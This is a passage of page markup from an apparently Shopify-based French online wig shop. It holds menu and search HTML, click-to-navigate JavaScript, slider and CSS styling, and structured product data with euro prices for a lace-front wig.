                  <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/u-part-perruque'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_10ec903c-2b65-4a2f-a5e5-af18fe7f8723.jpg?v=1748999089' alt=''>
                     <div class='r-item-title'>U & V PART PERRUQUE</div>
                    </a>
                  </div>
              </div>
           </div>
     <!-- 右边第6 -->
            <div class="content-item">  
              <div class='itemHead'>
                <a href='https://www.baisihair.fr/collections/flash-offer'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h5_a309d462-2646-4cfb-8da9-6a9b5ee8c668.jpg?v=1749547415' alt=''>
                </a>   
              </div>
               <div class='itembox'>
          
                   <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-reglable'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_5808b039-a4b8-4de9-ad6b-962c5e07e69b.jpg?v=1748999084' alt=''>
                      <div class='r-item-title'> Perruque Réglable</div>
                    </a>   
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/natte'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/8_2dae5021-b8c1-4cd1-8d37-ab784bed75e7.jpg?v=1748945294' alt=''>
                      <div class='r-item-title'> Nattes à la Mode</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/colorful-wigs'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_55ed6d0e-04d6-4fb6-ab2a-b3338b052b1e.jpg?v=1748945291' alt=''>
                      <div class='r-item-title'>Couleurs en Soldes </div>
                    </a>  
                  </div>
                    <div class='right-item' >
                      <a href='https://www.baisihair.fr/collections/hd-lace-wig'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_5c5afc6d-cb96-4454-a02e-d39d533fc3d6.jpg?v=1748945292' alt=''>
                        <div class='r-item-title'>Perruque En HD Lace</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bob-wig'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_f18b22dc-6e8f-4d9e-a735-858d159ca3e0.jpg?v=1748945288' alt=''>
                      <div class='r-item-title'>BOB en Promo </div>
                    </a>  
                 </div>
                 <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_06d4a0b2-1030-4ba2-b564-d50bde09a5f1.jpg?v=1749180820' alt=''>
                     <div class='r-item-title'> 100% RAW HAIR</div>
                    </a> 
                  </div>
            
                
             </div>
           </div>
  
    <!-- 右边第7  Tissages-->
            <div class="content-item">  
               <div class='itemHead' >
                 <a href='https://www.baisihair.fr/pages/tissages-meches'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h6_e573775d-0bbb-47bf-8dd3-f39d59419127.jpg?v=1749547472' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                <div class='right-item'  >
                   <a href='https://www.baisihair.fr/collections/hair-weave'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_1b58f814-3752-4509-8959-c1700cfcd4cb.jpg?v=1760689633' alt=''>
                     <div class='r-item-title'>Tissages & Mèches </div>
                   </a>  
                 </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/double-machine'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_bd86a44b-3289-4685-bcd4-6c026af28a12.jpg?v=1760688971' alt=''>
                     <div class='r-item-title'>Vietnam Hair Tissages & Mèches </div>
                     </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_757c1ace-d142-4ee1-a8c6-821d118460f2.jpg?v=1760689211' alt=''>
                     <div class='r-item-title'>Closure & Frontal </div>
                    </a>  
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bundle-with-closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_c38241c7-8efd-430e-981e-092bb13dc9ce.jpg?v=1748998662' alt=''>
                     <div class='r-item-title'>Lots de Tissages</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_ccab66d2-5c56-4221-8186-c30019ef4473.jpg?v=1760688650' alt=''>
                     <div class='r-item-title'>Queue de Cheval </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/clip-ins-extensions'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_85e10c22-d59b-43df-b7a3-0acb208e56d5.jpg?v=1760688310' alt=''>
                     <div class='r-item-title'> Clips et Tape Hair</div>
                    </a>  
                  </div>
             </div>
           </div>
     <!-- 右边第8 Avantages VIP-->
            <div class="content-item">  
              <div class='itemHead' >
                 <a href='https://www.baisihair.fr/collections/wigs'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h8_50f5feff-ab23-4761-b1b6-77d1333bc173.jpg?v=1749547210' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/pages/video-share'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_bda80685-61fe-4ae2-bcbd-b2012dd55889.jpg?v=1749180822' alt=''>
                      <div class='r-item-title'>Vidéos des Clientes</div>
                    </a>
                  </div>   
               <div class='right-item' >
                    <a href='https://www.baisihair.fr/pages/loyalty-page'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_83717ecb-8c43-4ce0-b1d1-3b6611a4af14.jpg?v=1749180968' alt=''>
                      <div class='r-item-title'> BAISI Récompenses </div>
                    </a>
                  </div>  
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/top-selling'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_3b01a1ec-9391-4bb8-980f-5b626a8daa40.jpg?v=1748945282' alt=''>
                      <div class='r-item-title'> Meilleure Vente </div>
                    </a>  
                  </div>               
                  
                <div class='right-item'  >
                    <a href='https://www.baisihair.fr/apps/track123'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_c1ca10b0-ab98-479e-ba26-2f52d2eb859f.jpg?v=1749256754' alt=''>
                     <div class='r-item-title'>Suivre le Colis  </div>
                    </a> 
                 </div>
                  <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/custom-packaging'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-2_5d22fc67-18ae-4564-b5b0-850387fa99ce.jpg?v=1749256759' alt=''>
                       <div class='r-item-title'>Emballage Personnalisé</div>
                    </a>  
                     
                 </div>
                 <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/cadeaux-zone'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-3_cbd5c3c4-952f-4dc4-955b-55e5415dfae5.jpg?v=1749256764' alt=''>
                     <div class='r-item-title'>Cadeaux Zone</div>
                   </a>   
                 </div>
              </div>
           </div>
 

  
        </div>
    </div>
          
        </div>
      </div>
    </div>
  </template><script type="text/template" class="header-search-template">
      <div class="header-search-content wide-container">
        <div data-section-id="sections--19414870753523__header-Search" data-section-type="search-template" data-filter-section-id="" data-alter-location="false" data-search-while-typing="true" data-ajax-filtering="true" data-components="modal,price-range">
          <h2 class="visually-hidden">Effectuez une recherche</h2>

          <div class="main-search fully-spaced-row--medium" data-ajax-scroll-to>
            <span class="main-search__btn-offset" aria-hidden="true">Fermer</span>
            <div class="main-search__container">
              <form class="main-search__form" action="/search" method="get" autocomplete="off">
                  <input type="hidden" name="type" value="product" />
                <input type="hidden" name="options[prefix]" value="last" />
                <div class="main-search__input-container">
                  <input
                    class="main-search__input"
                    type="search"
                    name="q"
                    autocomplete="off"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Recherche"
                    value="" />
                </div>
              
                <button class="main-search__button main-search__button--clear btn--icon tap-target"  type="reset" aria-label="Effacer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
              </form>
            </div>
            <button class="btn btn--plain-text main-search__close">Fermer</button>
          </div>

          <div class="container page-header page-header--triplet page-header--empty-right" data-ajax-scroll-to>
            <div class="page-header__left" data-ajax-container="filter-button">
            </div>
            <div class="page-header__middle" data-ajax-container="result-count">
            </div>
          </div>
           <div class='searchlist'>
        <div class='search-title'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='30px' height='30px'>Les clientes recherchent : </div>
        <div class=list>
         <div class='searchitem  hot'  onclick='tosearchsix()'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>48H TVA 0€</div>
       <div class='searchitem  hot'  onclick='tosearcheight()'><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Promotion</div>
      <div class='searchitem hot'  onclick='tosearchtwo()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>En Gros</div>
   
           
            <div class='searchitem  hot' onclick='tosearch12()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Viêtnam Hair  </div>
       <div class='searchitem '  onclick='tosearchevelen()'>Arrivages</div>
         
            <div class='searchitem'  onclick='tosearchfive()'>Prête à Porter</div>
            <div class='searchitem'  onclick='tosearchthree()'>99% satisfaites </div>
         
       <div class='searchitem ' onclick='tosearchone()'> Perruque gratuite</div>
          
            <div class='searchitem'  onclick='tosearchnine()'>Moitié Prix  </div>
        
            
          
         </div>

          <div class="filter-container">
            <div class="filter-modal cc-popup cc-popup--left" aria-hidden="true" data-freeze-scroll="true">
              <div class="cc-popup-background"></div>
              <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="FilterHeading">
                <div class="cc-popup-container">
                  <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
                  <div class="cc-popup-content" data-ajax-container="filters">>
                    <form id="CollectionFilterForm" class="hidden">
                      <input type="hidden" name="q" value="" data-terms>
                      <input type="hidden" name="type" value="product" />
                      <input type="hidden" name="options[prefix]" value="last" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="filters-adjacent collection-listing" data-ajax-container="products">
          </div>
          <div class="pagination-row" data-ajax-container="pagination"></div>
        </div>
        <div class="before-search-content" data-ajax-container="before-search-content"></div>
      </div>
    </script></div>

<script>
  function toheadOne(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadTwo(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-en-france';
  }
    function toheadThree(){
     window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
  }
   function toheadFour(){
     window.location.href = 'https://www.baisihair.fr/collections/wholesale';
  }
   function toheadFive(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
  }
   function toheadSix(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadSeven(){
     window.location.href = 'https://www.baisihair.fr/pages/tissages-meches';
  }
   function toheadEight(){
     window.location.href = 'https://www.baisihair.fr/collections/wigs';
  }

  const screenWidth = window.innerWidth;
   
   //右三
   function  navThreeOne(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
   }
   function  navThreeTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-mariage';
   }
   function  navThreeThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-demi-tete ';
   }
   function  navThreeFour(){
   window.location.href = 'https://www.baisihair.fr/collections/coiffure-a-la-mode';
   }
  function  navThreeFive(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-full-lace';
   }
    //右四
   function  navFourOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-pour-revendre';
   }
   function  navFourTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/achetes-gratuits';
   }
   function  navFourThree(){
   window.location.href = 'https://www.baisihair.fr/collections/promo-cadeaux ';
   }
   function  navFourFour(){
   window.location.href = 'https://www.baisihair.fr/collections/2-perruques-vip';
   }
    function  navFourFive(){
   window.location.href = 'https://www.baisihair.fr/collections/4-perruques-vip';
   }
   function  navFourSix(){
   window.location.href = 'https://www.baisihair.fr/collections/live-vente-flash';
   }
  function towhatup(){
    window.location.href = 'https://api.whatsapp.com/send/?phone=8619124322276';
  }
     //右五
   function  navFiveOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe ';
   }
   function  navFiveTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
   }
   function  navFiveThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-reglable';
   }
   function  navFiveFour(){
   window.location.href = ' https://www.baisihair.fr/collections/headband-wig-t-part ';
   }
   function  navFiveFive(){
   window.location.href = 'https://www.baisihair.fr/collections/natte';
   }
     function  navFiveSix(){
   window.location.href = ' https://www.baisihair.fr/collections/colorful-wigs';
   }
     function  navFiveSeven(){
   window.location.href = ' https://www.baisihair.fr/collections/u-part-perruque';
   }
     function  navFiveEight(){
   window.location.href = ' https://www.baisihair.fr/collections/hd-lace-wig';
   }
     function  navFiveNine(){
   window.location.href = 'https://www.baisihair.fr/collections/bob-wig ';
   }
     function  navFiveTen(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1';
   }
       //右六
   function  navSixOne(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-weave ';
   }
   function  navSixTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/double-machine ';
   }
   function  navSixThree(){
   window.location.href = 'https://www.baisihair.fr/collections/closure-frontal ';
   }
   function  navSixFour(){
   window.location.href = 'https://www.baisihair.fr/collections/bundle-with-closure-frontal';
   }
   function  navSixFive(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval';
   }
    function  navSixSix(){
   window.location.href = 'https://www.baisihair.fr/collections/clip-ins-extensions';
   }
      //右七
   function  navSevenOne(){
   window.location.href = 'https://www.baisihair.fr/pages/video-share ';
   }
   function  navSevenTwo(){
   window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
   }
   function  navSevenThree(){
   window.location.href = 'https://www.baisihair.fr/collections/top-selling';
   }
   function  navSevenFour(){
   window.location.href = 'https://www.baisihair.fr/apps/track123';
   }
   function  navSevenFive(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging';
   }
    function  navSevenSix(){
   window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
   }
  
    function  navtone(){
   window.location.href = 'https://www.baisihair.fr/apps/17TRACK ';
   }
   function  navtTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging  ';
   }
  function navtThree(){
     window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
  }
  function toHotSale(){
    window.location.href = 'https://www.baisihair.fr/pages/meilleures-ventes';
  }
  
</script>
<script id="InlineNavigationCheckScript">
   function  tosearchone(){
   window.location.href = 'https://bityl.co' + '/MkiC';
 }
  
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1 ';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchfive(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchsix(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearcheight(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchnine(){
   window.location.href = 'https://www.baisihair.fr/collections/moitie-prix';
 }

     function  tosearchevelen(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
 }
    function  tosearch12(){
    
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
 }
  theme.inlineNavigationCheck = function() {
    var pageHeader = document.querySelector('.pageheader'),
        inlineNavContainer = pageHeader.querySelector('.logo-area__left'),
        inlineNav = inlineNavContainer.querySelector('.navigation');

    if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
      var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
          logoContainer = pageHeader.querySelector('.logo-area__middle__inner'),
          availableNavWidth = inlineNavContainer.offsetWidth;
      if(inlineMenuCentered) {
        var rightWidth = pageHeader.querySelector('.logo-area__right__inner').clientWidth,
            middleWidth = logoContainer.clientWidth,
            logoArea = pageHeader.querySelector('.logo-area'),
            computedLogoAreaStyle = getComputedStyle(logoArea),
            logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight));
        availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
      }
      theme.enqueueStyleUpdate(() => {
        pageHeader.classList.toggle('pageheader--layout-inline-permitted', availableNavWidth >= inlineNav.clientWidth);
      });
    }
  }
  setTimeout(theme.inlineNavigationCheck, 0);
  
</script>
                            <script>
document.addEventListener('DOMContentLoaded', function() {
  // 更可靠的初始化方式
  function initSlider() {
    const slider = document.querySelector('.slider-item-container');
    const slides = document.querySelectorAll('.sliderItem');
    const totalSlides = slides.length;
    
    if (!slider || totalSlides === 0) return;
    
    let currentIndex = 0;
    const intervalTime = 3000;
    let slideInterval;
    
    // 设置初始位置
    slider.style.transform = 'translateX(0)';
    
    function moveToSlide(index) {
      slider.style.transform = `translateX(-${index * 100}%)`;
      currentIndex = index;
    }
    
    function nextSlide() {
      currentIndex = (currentIndex + 1) % totalSlides;
      moveToSlide(currentIndex);
    }
    
    function startSlider() {
      slideInterval = setInterval(nextSlide, intervalTime);
    }
    
    // 处理过渡结束
    slider.addEventListener('transitionend', function() {
      // 如果需要无缝循环的特殊处理可以在这里添加
    });
    
    // 启动轮播
    startSlider();
    
    // 处理Shopify编辑器
    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:select', function() {
        clearInterval(slideInterval);
      });
      document.addEventListener('shopify:section:deselect', startSlider);
    }
  }
  
  // 延迟初始化确保DOM完全加载
  setTimeout(initSlider, 100);
});
</script>

  <style>
    .hotSaleMB{
      animation: pulse 2s infinite;
    }
    .hotSalePc{
      animation: pulse 2s infinite;
    }
        @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.3); }
    }
        .addHeadBtn{
       padding: 5px;
    background-color: #8e5252;
    color: #fff;
    text-align: center;
    margin-top: 8px;
    border-radius: 8px;
    float: right;
    width: 100%;
      
    }
.searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
.activityproductimg{
   width:90px;   
   border-radius: 10px;
}
.activityproduct{
   margin-top: 10px;
   display: flex;
   padding: 10px;
   width: 100%;
   background-color: var(--theme-color);
   border-radius: 5px;
   color: white;
   align-items: center;
  flex-direction: column;
} 
.actTop {
    display: flex;
    align-items: center;
}
.activityptitle {
   display: -webkit-box;
   -webkit-line-clamp: 2;
   -webkit-box-orient: vertical;
   overflow: hidden;
   text-overflow: ellipsis;
   font-size: 14px;
   color: #000;
}
.actright {
   margin-left: 5px;
}
.activityproductprice {
   margin-top: 5px;
  color:#ff0000;
}
.viewmoreact {
   border-radius: 25px;
   padding: 10px 15px;
   margin: 0 auto;
   background-color:var( --theme-color);
   color: white;
   margin-top: 8px;
}
.actshow {
   position: relative;
}
img.actclick {
   bottom: 10px;
   position: absolute;
   display: block;
   width: 28px;
   right:88px;
 
}
.scaleAnimation {
   animation-name: scaleAnimation;
   animation-duration: 2s;
   animation-iteration-count: infinite;
}
@keyframes scaleAnimation {
   0%  {
        transform: scale(1);
       }
   25% {
        transform: scale(1.2);
       }
   50% {
        transform: scale(1);
      }
   75% {
        transform: scale(1.2);
       }
}
.whatup{
    margin: 0 auto;
    text-align: center;
    padding: 5px 20px;
    border-radius: 25px;
    display: flex;
    background-color: var(--theme-color);
    align-items: center;
    color: white;
    margin-top: 10px;
    justify-content: center;
    width: 100%;
  }
.whatupimg{
    width:25px;
        margin-left: 15px;
  }
     .tab-lefttitle{
    margin:0;
    font-size: 15px;
   padding:13px 5px;
       text-align: center;
  }
  .tabbox{
    width: 100%;
    display: flex;
    }
  .tab-left{
   background-color: #f5f5f5;
    width: 24%;
    height: 100%;
    position: fixed;
    overflow-y: scroll;
    border-right: 2px solid #c9c8c8;
    }
  .tab-rigth{
    height: 100vh;
    margin-left: 24%;
    flex: 1;
    }
   li.tab-item {
    list-style: none;
       border-radius: 5px;
         background-color: #fff;
     color: black;
         border: 2px solid #ddd;
    width: 95%;
         margin: 5px auto;
   }   
  .tab-rigth .content-item{
    height: 100%;
    display: none;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
  }
  .leftbox{
    width: 100%;
  }
   .leftbox li p {
    padding: 15px 5px;
   }
  .navactive{
     background-color: var(--theme-color) !important;
    font-size: 14px;
    color: #fff !important;
   border: none !important;
    box-shadow: 0px 5px 10px #bcb5b5;
    border-bottom: 4px solid #862012 !important;
   }
  .tab-rigth .activecontent{
    display: block;
    color: black;
  }
  .itembox{
     width: 98%;
    margin: 10px auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
    <style>
  .searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
  .right-item{
    padding: 5px 0px;
    display: flex;
    flex-direction: column;
    border-radius: 3px;
    width: 30%;
    margin: 0px 4px;
  }
  .right-item img{
   border-radius: 15px;
  }
  .r-item-title{
    text-align: center;
    font-weight: 500;
    font-size: 13px;
    color:#000;
    margin-top: 5px;
  }
  .video-header__title{
    text-shadow: 1px 1px 0px #ffc106, 0px -2px 1px #fff;
    padding: 15px 0;
    margin-bottom: 0!important;
  }
    .itemHead {
    width: 100%;
    display: flex;
    justify-content: center;
      margin-top:5px;
}
  img.itemHeadimg {
    display: flex;
    width: 92%;
    margin-right: 5px;
    border-radius: 10px;
}
    .slider-container {
    width: 90%;
    max-width: 450px;
    margin: 0 auto;
    position: relative;
  }
  
  .sliderHeadBox {
    width: 100%;
    height: 100px; /* 调整为更适合您图片的高度 */
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  }

  .slideImg {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }

  .slider-item-container {
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    height: 100px;
    width: 100%;
    display: flex;
    transition: transform 0.5s ease-in-out;
  }

  .sliderItem {
    flex: 0 0 100%;
    min-width: 100%;
    margin: 0;
    padding: 0;
    height: 100%;
  }
</style>
 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            
            "@type": "Product",
            "name": "BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains",
            "url": "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","image": [
                    "https:\/\/www.baisihair.fr\/cdn\/shop\/files\/012450_960x.gif?v=1737706367"
              ],"description": "\n\n\nMatériaux de cheveux\n100% Cheveux Humains \n\n\nDélai de livraison \nLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\n\n\nTexture\nLisse\n\n\nCouleur de cheveux \nComme indiqué sur l'image：blonde #613 ou 1B\n\n\nTaille de Lace\n13x4 lace frontal\n\n\nDensité\n200%densité\n\n\nLongueur\n14-30 pouces\n\n\nDélai d'utilisation\nPlus de 3 ans \n\n\nCouleur de dentelle\nDentelle transparent  \n\n\nBandes élastique\nAjustable\n\n\nColorable ou décolorable\nOui\n\n\nLisser ou boucler au fer\nOui \n\n\n","brand": {
                "@type": "Thing",
                "name": "No Code"
              },
              "offers": [{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 200.6,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595604723"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 156.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595539187"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 174.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595571955"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 218.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595637491"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 256.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595670259"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 286.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595703027"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 335.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595735795"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 360.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595768563"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 384.0,
                        "priceCurrency" : "EUR",
                        "url" : "https:\/\/www.baisihair.fr\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code?variant=43694595801331"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 209.0,
                        "priceCurrency" : "EUR",
